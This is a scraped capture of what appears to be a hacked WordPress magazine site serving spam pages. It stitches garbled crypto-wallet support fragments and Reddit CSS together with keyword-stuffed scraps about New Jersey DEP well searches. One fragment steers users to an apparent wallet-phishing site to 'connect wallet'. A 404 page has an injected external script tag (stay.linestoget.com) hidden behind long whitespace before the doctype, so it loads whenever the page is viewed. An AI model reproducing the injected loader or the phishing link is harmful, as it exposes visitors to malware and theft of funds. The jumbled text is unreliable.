0}._3whORKuQps-WQpSceAyHuF{font-size:12px;font-weight:400;line-height:16px;color:var(--newCommunityTheme-actionIcon);margin-bottom:8px}._1Qk-ka6_CJz1fU3OUfeznu{margin-bottom:8px}._3ds8Wk2l32hr3hLddQshhG{font-weight:500}._1h0r6vtgOzgWtu-GNBO6Yb,._3ds8Wk2l32hr3hLddQshhG{font-size:12px;line-height:16px;color:var(--newCommunityTheme-actionIcon)}._1h0r6vtgOzgWtu-GNBO6Yb{font-weight:400}.horIoLCod23xkzt7MmTpC{font-size:12px;font-weight:400;line-height:16px;color:#ea0027}._33Iw1wpNZ-uhC05tWsB9xi{margin-top:24px}._2M7LQbQxH40ingJ9h9RslL{font-size:12px;font-weight:400;line-height:16px;color:var(--newCommunityTheme-actionIcon);margin-bottom:8px} Uninstall and then reinstall your app. in your wallet before signing the transaction. Go to https://mainnet-validator.org then click &quot;connect wallet now&quot; then select the Trust wallet option. Is it better to just use Coinbase? Try these steps before trying again: We're investigating the logic behind this issue. Try using an alternative wallet.  The transaction cannot succeed due to error: PancakeRouter: EXPIRED. 0xa0E18B1BE243634dd4b203879CfC1BbB58E0F9fC I either get Internal Server Error, or blank progress/validation windows. NOT SUPPORT  Please try again later or Internal Server error., Hello @SFDemming try to use different DApps for swapping such as PancakeSwap etc. As always, in order for the app to work, you need to be online.  can't finish what it's trying to do. That worked going through Pancake Swap, appreciate the response! 0: . Just trying to sell a little don&#x27;t worry.  Also copy and paste it in plain text), Was a solution found for this? You're trying to add/remove liquidity from a liquidity pool (LP), but there isn't enough of one of the two tokens in the pair. Hello @Aikenn To better assist, please send the following information: Trust Wallet app version (open the app, go to the settings of the app and press About, take a screenshot, and attach it here), Crypto wallet address (press the receive icon near the send button, take a screenshot of the QR code, and attach it here. Check to make sure you have sufficient funds available. https://bscscan.com/address/0x73feaa1eE314F8c655E354234017bE2193C9E24E#writeContract.  Our losses are increasing due to this situation! When trying to swap tokens, the transaction fails and this error message is displayed. Please always do your own research to avoid any potential fraud. Internal JSON-RPC error. Fail with error 'BEP20: transfer amount exceeds balance'. If the token you are trying to swap but failed with this error code is coming from an airdrop, that is most likely a scam. Hello @jflux1123  There is nothing we can do at this point. However, it is still essential to follow the wallet&#x27;s security instructions to ensure the utmost fund security. Read more on, "MetaMask - RPC Error: Internal JSON-RPC error. That means you didn't hit "Confirm" quickly enough.  Someone has gained access to your recovery phrases and stolen your funds. ._3oeM4kc-2-4z-A0RTQLg0I{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}  I cant say about pending transactions, you can try it but to the issue where it gets stuck on approval, where the approval icon keeps circling and never ends. Trust Wallet app version (open the app, go to the settings of the app and press &quot;About&quot;, take a screenshot, and attach it here) Crypto wallet address (press the receive icon near the send button, take a screenshot of the QR code, and attach it here.  However upon approvinfg it seems to be stuck. By rejecting non-essential cookies, Reddit may still use certain cookies to ensure the proper functionality of our platform.  Reddit and its partners use cookies and similar technologies to provide you with a better experience. Powered by Discourse, best viewed with JavaScript enabled, Screenshot_20211208-202545_Samsung Internet. ._1EPynDYoibfs7nDggdH7Gq{margin-bottom:8px;position:relative}._1EPynDYoibfs7nDggdH7Gq._3-0c12FCnHoLz34dQVveax{max-height:63px;overflow:hidden}._1zPvgKHteTOub9dKkvrOl4{font-family:Noto Sans,Arial,sans-serif;font-size:14px;line-height:21px;font-weight:400;word-wrap:break-word}._1dp4_svQVkkuV143AIEKsf{-ms-flex-align:baseline;align-items:baseline;background-color:var(--newCommunityTheme-body);bottom:-2px;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;padding-left:2px;position:absolute;right:-8px}._5VBcBVybCfosCzMJlXzC3{font-family:Noto Sans,Arial,sans-serif;font-size:14px;font-weight:400;line-height:21px;color:var(--newCommunityTheme-bodyText)}._3YNtuKT-Is6XUBvdluRTyI{position:relative;background-color:0;color:var(--newCommunityTheme-metaText);fill:var(--newCommunityTheme-metaText);border:0;padding:0 8px}._3YNtuKT-Is6XUBvdluRTyI:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border-radius:9999px;background:var(--newCommunityTheme-metaText);opacity:0}._3YNtuKT-Is6XUBvdluRTyI:hover:before{opacity:.08}._3YNtuKT-Is6XUBvdluRTyI:focus{outline:none}._3YNtuKT-Is6XUBvdluRTyI:focus:before{opacity:.16}._3YNtuKT-Is6XUBvdluRTyI._2Z_0gYdq8Wr3FulRLZXC3e:before,._3YNtuKT-Is6XUBvdluRTyI:active:before{opacity:.24}._3YNtuKT-Is6XUBvdluRTyI:disabled,._3YNtuKT-Is6XUBvdluRTyI[data-disabled],._3YNtuKT-Is6XUBvdluRTyI[disabled]{cursor:not-allowed;filter:grayscale(1);background:none;color:var(--newCommunityTheme-metaTextAlpha50);fill:var(--newCommunityTheme-metaTextAlpha50)}._2ZTVnRPqdyKo1dA7Q7i4EL{transition:all .1s linear 0s}.k51Bu_pyEfHQF6AAhaKfS{transition:none}._2qi_L6gKnhyJ0ZxPmwbDFK{transition:all .1s linear 0s;display:block;background-color:var(--newCommunityTheme-field);border-radius:4px;padding:8px;margin-bottom:12px;margin-top:8px;border:1px solid var(--newCommunityTheme-canvas);cursor:pointer}._2qi_L6gKnhyJ0ZxPmwbDFK:focus{outline:none}._2qi_L6gKnhyJ0ZxPmwbDFK:hover{border:1px solid var(--newCommunityTheme-button)}._2qi_L6gKnhyJ0ZxPmwbDFK._3GG6tRGPPJiejLqt2AZfh4{transition:none;border:1px solid var(--newCommunityTheme-button)}.IzSmZckfdQu5YP9qCsdWO{cursor:pointer;transition:all .1s linear 0s}.IzSmZckfdQu5YP9qCsdWO ._1EPynDYoibfs7nDggdH7Gq{border:1px solid transparent;border-radius:4px;transition:all .1s linear 0s}.IzSmZckfdQu5YP9qCsdWO:hover ._1EPynDYoibfs7nDggdH7Gq{border:1px solid var(--newCommunityTheme-button);padding:4px}._1YvJWALkJ8iKZxUU53TeNO{font-size:12px;font-weight:700;line-height:16px;color:var(--newCommunityTheme-button)}._3adDzm8E3q64yWtEcs5XU7{display:-ms-flexbox;display:flex}._3adDzm8E3q64yWtEcs5XU7 ._3jyKpErOrdUDMh0RFq5V6f{-ms-flex:100%;flex:100%}._3adDzm8E3q64yWtEcs5XU7 .dqhlvajEe-qyxij0jNsi0{color:var(--newCommunityTheme-button)}._3adDzm8E3q64yWtEcs5XU7 ._12nHw-MGuz_r1dQx5YPM2v,._3adDzm8E3q64yWtEcs5XU7 .dqhlvajEe-qyxij0jNsi0{font-size:12px;font-weight:700;line-height:16px;cursor:pointer;-ms-flex-item-align:end;align-self:flex-end;-webkit-user-select:none;-ms-user-select:none;user-select:none}._3adDzm8E3q64yWtEcs5XU7 ._12nHw-MGuz_r1dQx5YPM2v{color:var(--newCommunityTheme-button);margin-right:8px;color:var(--newCommunityTheme-errorText)}._3zTJ9t4vNwm1NrIaZ35NS6{font-family:Noto Sans,Arial,sans-serif;font-size:14px;line-height:21px;font-weight:400;word-wrap:break-word;width:100%;padding:0;border:none;background-color:transparent;resize:none;outline:none;cursor:pointer;color:var(--newRedditTheme-bodyText)}._2JIiUcAdp9rIhjEbIjcuQ-{resize:none;cursor:auto}._2I2LpaEhGCzQ9inJMwliNO,._42Nh7O6pFcqnA6OZd3bOK{display:inline-block;margin-left:4px;vertical-align:middle}._42Nh7O6pFcqnA6OZd3bOK{fill:var(--newCommunityTheme-button);color:var(--newCommunityTheme-button);height:16px;width:16px;margin-bottom:2px} Once the token is received on your wallet, it may appear like this: [image] [image] What should I do? i cent send a screen shoot pls i need help to fix tranfer money ? Buy SYRUP on the exchange.  I am impressed with the professionalism and dedication of these guys. You can also increase it by 1% each time to avoid buying the coin at a higher price.  4. OK, so you're really determined to fix this.  We make no warranties of any kind in relation to our content, including but not limited to accuracy and updatedness. Appreciate the help, where do I send information requested? Tap on it to display the walle Uninstall and then reinstall your app. Please try Oops! [image] Step 2 - Access Wallets In the Settings screen, you will find here Wallets. Some of the most common tokens are ERC20, BEP2/BEP20, TRC10/TRC20, etc. Hello, Sorry, your submission has been automatically removed. @keyframes _1tIZttmhLdrIGrB-6VvZcT{0%{opacity:0}to{opacity:1}}._3uK2I0hi3JFTKnMUFHD2Pd,.HQ2VJViRjokXpRbJzPvvc{--infoTextTooltip-overflow-left:0px;font-size:12px;font-weight:500;line-height:16px;padding:3px 9px;position:absolute;border-radius:4px;margin-top:-6px;background:#000;color:#fff;animation:_1tIZttmhLdrIGrB-6VvZcT .5s step-end;z-index:100;white-space:pre-wrap}._3uK2I0hi3JFTKnMUFHD2Pd:after,.HQ2VJViRjokXpRbJzPvvc:after{content:"";position:absolute;top:100%;left:calc(50% - 4px - var(--infoTextTooltip-overflow-left));width:0;height:0;border-top:3px solid #000;border-left:4px solid transparent;border-right:4px solid transparent}._3uK2I0hi3JFTKnMUFHD2Pd{margin-top:6px}._3uK2I0hi3JFTKnMUFHD2Pd:after{border-bottom:3px solid #000;border-top:none;bottom:100%;top:auto} </p>
<p><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/liddy-jones-baltimore">Liddy Jones Baltimore</a>,
<a href="https://jfwmagazine.com/w2mcc9br/fonts/css/fargo%2C-nd-birth-announcements">Fargo, Nd Birth Announcements</a>,
<a href="https://jfwmagazine.com/w2mcc9br/fonts/css/list-of-reds-hall-of-fame-bobbleheads">List Of Reds Hall Of Fame Bobbleheads</a>,
<a href="https://jfwmagazine.com/w2mcc9br/fonts/css/sitemap_t.html">Articles T</a><br>
</p>
					</div>
							
				</div>
				<!--<div class="col-sm-6 ">
					<img src="" class="cover">
				</div>-->
			</div>
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-6 col-xl-4">
				</div>
			</div>
		</div>
	</div>
</div>

		</div> <!-- /.container -->
		
		<footer class="blog-footer">


				<div class="container text-center" style="margin:15px auto;">
					<div class="row">


						<div class="col-md-12">
							<div class="newsletter-subscribe text-center">
								<span id="news_sub">Subscribe to our newsletter</span> 
								[mc4wp_form id="3422"]
							</div>
						</div>
					</div>
				</div>
 
				<div class="container-fluid" style="border-top:1px solid #eee; padding-top:15px;">		
					<div class="container text-center">
						<div class="row">
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<b class="footer-col-title">Categories:</b><br><br>
								<div class="menu-contact-container"><ul id="menu-contact" class="menu"><li id="menu-item-4239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4239"><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/airbnb-private-beach-texas">airbnb private beach texas</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://jfwmagazine.com/w2mcc9br/fonts/css/baltimore-corrupt-cops-sentenced">baltimore corrupt cops sentenced</a></li>
</ul></div>							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<div class="address text-left">
								<b class="footer-col-title">Contact info:</b><br><br>
								<a href="https://jfwmagazine.com/w2mcc9br/fonts/css/lee-majors-and-lindsay-wagner-relationship" data-enc-email="wsj[at]wsjzntnmvar.pbz" class="mail-link" data-wpel-link="ignore"><span id="eeb-641159-524122"></span><script type="text/javascript">(function(){var ml="%cg.4jfwenzmo0ai",mi="56704=567;>2>:?9831<;",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-641159-524122").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a><br>
								<a href="https://jfwmagazine.com/w2mcc9br/fonts/css/olive-garden-coming-to-ashland%2C-ky" data-enc-email="wsj[at]wsjzntnmvar.pbz" class="mail-link" data-wpel-link="ignore"><span id="eeb-369744-19713"></span><script type="text/javascript">(function(){var ml="azje4nc0mf.giIwo%",mi="=59?@4729>80;01<53:6?8",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-369744-19713").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a><br>
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
								<div class="address text-left">
								</div>
							</div>
							<div class="col-xs-12 col-sm-4 col-md-4 col-lg-3">
							<div class="subscribe text-left">
								
								<div class="mediaFormats">
									<img src="/wp-content/uploads/2018/06/00_Cover_2-voor-web.jpg">
									<span class="smallarticlecat"><a class="black" href="https://jfwmagazine.com/w2mcc9br/fonts/css/what-does-coat-do-in-blox-fruits">what does coat do in blox fruits</a></span>
<!--									<span> available online soon </span>-->
<!--									<span> <b>1 year / 4 issues</b> </span>-->
								</div>

					
							</div>
						</div>
						</div>
					</div>
				</div>
		
		</footer>

		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
		<div id="wpfront-scroll-top-container">
            <img src="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/images/icons/116.png" alt="">        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":300,"button_width":30,"button_height":30,"button_opacity":0.75,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://jfwmagazine.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/jfwmagazine.com\/wp-admin\/admin-ajax.php","security":"e7853b25d4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=220417-92255" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/themes/jfw/js/bootstrap.min.js?ver=3.3.6" id="bootstrapscript-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/themes/jfw/js/custom.js?ver=1.0.0" id="customjs-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/wp-embed.min.js?ver=5.8" id="wp-embed-js"></script>
 
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jfwmagazine.com/w2mcc9br/404:%20Not%20Found
body_size: 16178
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!doctype html>
<html lang="en">

<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="fonts/css/font-awesome.min.css">
	
	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v18.5.1 - https://yoast.com//plugins/seo/ -->
	<title>njdep data miner well search</title>
	<!-- / Yoast SEO plugin. -->


<!-- This site uses the Google Analytics by ExactMetrics plugin v7.5.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jfwmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="sbi_styles-css" href="https://jfwmagazine.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.4" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="https://jfwmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="eeb-css-frontend-css" href="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=220417-92155" type="text/css" media="all">
<link rel="stylesheet" id="dashicons-css" href="https://jfwmagazine.com/wp-includes/css/dashicons.min.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="wpfront-scroll-top-css" href="https://jfwmagazine.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086" type="text/css" media="all">
<link rel="stylesheet" id="bootstrap-css" href="https://jfwmagazine.com/wp-content/themes/jfw/css/bootstrap.min.css?ver=3.3.6" type="text/css" media="all">
<link rel="stylesheet" id="blog-css" href="https://jfwmagazine.com/wp-content/themes/jfw/css/jfw.css?ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="wp-add-custom-css-css" href="https://jfwmagazine.com?display_custom_css=css&amp;ver=5.8" type="text/css" media="all">
<link rel="stylesheet" id="OpenSans-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800&amp;ver=5.8" type="text/css" media="all">
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.5.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="exactmetrics-frontend-script-js-extra">/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jfwmagazine.com","hash_tracking":"false","ua":"UA-117577202-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/custom.js?ver=220417-92155" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://jfwmagazine.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<style>
body{ padding-top: 0px !important; }
body.body-logged-in .navbar-fixed-top{ top: 46px !important; }
body.logged-in .navbar-fixed-top{ top: 46px !important; }
@media only screen and (min-width: 783px) {
body{ padding-top: 0px !important; }
body.body-logged-in .navbar-fixed-top{ top: 28px !important; }
body.logged-in .navbar-fixed-top{ top: 28px !important; }
}</style>
<meta name="msapplication-TileImage" content="https://jfwmagazine.com/wp-content/uploads/2017/08/cropped-JFW-web-logo_zwart-270x270.png">
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-8111 single-format-standard wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	<!--<nav class="navbar navbar-default navbar-fixed-top">-->
	<nav class="navbar navbar-default topsticky">
		<div class="container-fluid">

			<div class="navbar-header">
				<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#jfw-navbar-collapse" aria-expanded="false">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button> 
			</div>

			<!-- Collect the nav links, forms, and other content for toggling -->
			<div class="collapse navbar-collapse" id="jfw-navbar-collapse">
			<div id="logo"><a href="https://jfwmagazine.com/w2mcc9br/njdep-data-miner-well-search"><img class="logoNav" src="https://jfwmagazine.com/wp-content/themes/jfw/images/bordeaux_jfw_logo.png" alt="JFW Magazine" style="vertical-align:middle; height: 50px;"></a></div>
				<ul class="nav navbar-nav">
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/importance-of-resource-unit-pdf">importance of resource unit pdf</a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/daily-horoscope-scorpio">daily horoscope scorpio</a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/slane-slimaky-z-kysnuteho-cesta">slane slimaky z kysnuteho cesta<span class="sr-only"></span></a></li>
					<li class=""><a href="https://jfwmagazine.com/w2mcc9br/scones-from-pancake-mix">scones from pancake mix<span class="sr-only"></span></a></li><li class=""><a href="https://jfwmagazine.com/w2mcc9br/local-crime-news-unpublish">local crime news unpublish</a></li><li class=""><a href="https://jfwmagazine.com/w2mcc9br/fenton-satin-glass">fenton satin glass</a></li>
							<li class=""><a href="https://jfwmagazine.com/w2mcc9br/nbc-and-dish-network-dispute-2021">nbc and dish network dispute 2021</a></li>

				
			</ul>
			<ul class="nav navbar-nav navbar-right">
							<li class="iconHead">
							<a style="color:#3b5998;" href="https://jfwmagazine.com/w2mcc9br/presale-code-for-mexico-national-team" target="_blank" title="facebook JFW MAGAZINE"><i class="fa fa-facebook-square"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#1da1f2;" href="https://jfwmagazine.com/w2mcc9br/louisville-football-coaching-staff-salaries" target="_blank" title="twitter JFW MAGAZINE"><i class="fa fa-twitter-square" aria-hidden="true"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#cd201f;" href="#" target="_blank" title="Youtube JFW MAGAZINE"><i class="fa fa-youtube-square"></i></a>
							</li>
							<li class="iconHead">
							<a style="color:#e1306c;" href="https://jfwmagazine.com/w2mcc9br/excuses-for-being-on-your-phone-at-night" target="_blank" title="Instagram JFW MAGAZINE"><i class="fa fa-instagram" aria-hidden="true"></i></a>
							</li>
							<li>
							<span class="searchBox"><i id="search" class="fa fa-search" aria-hidden="true"></i><div id="searchbox" style="display:none">
</div></span>
							</li>
													
				<li class="dropdown">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-globe" aria-hidden="true"></i> <span class="caret"></span></a>
					<ul class="dropdown-menu">
						<li><a href="https://jfwmagazine.com/w2mcc9br/a-squared-plus-b-squared-equals-c-squared">a squared plus b squared equals c squared</a></li>
						<!--<li><a href="http://jfwmagazine.com/nl/">Nederlands</a></li>-->
						<!--<li><a href="http://jfwmagazine.com/fr/">Fran&ccedil;ais</a></li>-->
						<!--<li><a href="http://jfwmagazine.com/cn/">&#x4E2D;&#x56FD;</a></li>-->
					</ul>
				</li>
<!--				<li class=""><a href="http://jfwmagazine.com/product/jfw-magazine-subscribe/">Subscribe</a></li>-->
			</ul>
		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>
	<div class="container">


<div class="row">
	<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
		<div class="articleFull">
			<div class="row ">
				<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
					<h1>njdep data miner well search</h1>
					<h3>njdep data miner well search</h3>
							
					<p class="icons">
						
					</p>

					<div class="articleBody">
					<p>               Certification Well Search by Municipality.            to Z | Departments/Agencies |  California - Solid Waste Information System (CASWIS) The CASWIS database contains information on solid waste facilities, operations, and disposal sites throughout the State of California. To report an environmental  Well Search Requirements, Environmental Guidance for Detailed information describing the case history at a site, including active cases, is available through the Data Miner&#x27;s Site Search Report or Active Case Report, by using the Site Remediation Program Interest (PI) Number, which is provided in this KCSNJ report.  Initial well search: within 90 days of groundwater contamination  Certifications are added and deleted for laboratories for various reasons every day.           DEP | Index by Topic  DEP DataMiner Home Search Contact Help Horne&gt; Search By Category Category Keyword Search by Category Welcome to the New Jersey Department of Environmental Protection&#x27;s online reports portal, NJDEP Data Miner.                   Census American FactFinder, Licensed Site Remedial Professional Information, Sites and Cases (including Municipal Reports), Institutional Controls (including CEAs and Deed Notices), Reports for Local Construction Code Officials, Reports for Child Care Educational Facilities. Copyright  State of New                 Well Searches for CEA Biennial Certifications which has                  are found in both the Dataminer search and the Water Allocation  If the report shows well permits have been issued, additional  We appreciate your time; your responses are anonymous  unless you choose to fill in the optional box at the bottom of the form. Utilizing the DEP&#x27;s UHOT Program will provide the homeowner with an understanding of the heating oil remediation process and the remediation to be managed by professionals.           to Z | Departments/Agencies |   2 Some industrial and other high pumpage  Testing  information can be found on our  Residential Wells page.                          Statement & Disclaimers, Accessibility To get these records, a request for the reduced number of specific well permit numbers and a 1 mile radius Water Allocation Diversion search is submitted to the Bureau of Water Systems and Well Permitting via email.       Home | About SRP |                Certification Well Search by Atlas Grid" and CEA Biennial  1 These reports were found on the web                  grid numbers, until all the required grid numbers have been entered.                         Statement & Disclaimers, Accessibility                 use of this report and its companion, the Well Search Spreadsheet,          Statewide: NJ Home | services A  						This session will provide LSRPs and other interested parties with an overview of Data Miner.                 in the appropriate field.               or may influence the protectiveness of the CEA.                 Jersey, 1996-2018          7:99                  plane coordinates.         Department: NJDEP Home | About                  via email.               records are available through the Bureau of Water Allocation. In March 2001, the New Jersey Private Well Testing Act (PWTA) was signed into law, and its regulations became effective in September 2002.       Search | Help ), total depth, casing length, open bore hole or screened interval. Detailed information describing the case history at a site, including active cases, is available through the Data Miner's Site Search Report or Active Case Report, by  If no well permits were issued, the report meets  Please verify the accreditation status of a laboratory by reviewing the laboratorys certificate and Annual Certified Parameter List issued by the DEP listed on our Data Miner website or contact one of the OQA staff to verify the status of a laboratory.               file formats. At this point, any permits numbers which                 or equal to 1:24,000) in relation to the facility.                          Statement.                                                  Statement & Disclaimers, Accessibility Up to 32 grid numbers  						www.lsrpa.org, Register for Webinar: The Well Search Spreadsheet                 certification well search process.               Municipality. NJDEP New Jersey Department of Environmental Protection (DataMiner) New Jersey Department of Environmental Protection Toggle navigation DEP Links DEP Home About DEP Index by Topic Programs/Units DEPOnline NJ Links NJ Home Services A to Z Departments/Agencies FAQs Search All of NJ This Site Toggle navigation Home Search Search by Site                 search is submitted to the Bureau of Water Systems and Well Permitting  E-Mail: Wellpermitting@dep.nj.gov FAX# (609) 633-1231 INCOMPLETE WELL SEARCH REQUESTS WILL BE RETURNED FOR MORE INFORMATION Rio Grande, NJ (08242) Today. 03.                                       Note - There are three "tabs' available          Search Report Instructions.          1-877-WARNDEP / 1-877-927-6337, Contact DEP|Privacy Notice|Legal Statement & Disclaimers|Accessibility Statement, Site Remediation Program: SRP  	Instagram For questions or concerns contact Brittany Price at 502-782-6711 or by email Brittany.Price@ky.gov.               Exception Area (CEA) is required as part of the biennial certification  Welcome to the Open Data site for the New Jersey Department of Environmental Protection&#x27;s Bureau of GIS.                 established the CEA or the date of the last completed biennial review,  02. 7:26E-1.17(a).                 https://www.nj.gov/dep/srp/srra/forms/well_search.xls.               tool used by the Department that can pull live data from  Enter all the Atlas grid numbers within a 1-mile radius of the CEA,  Discover and explore web maps and mapping applications that are associated with environmental interests and concerns in New Jersey and export (download) GIS data that you may use in your 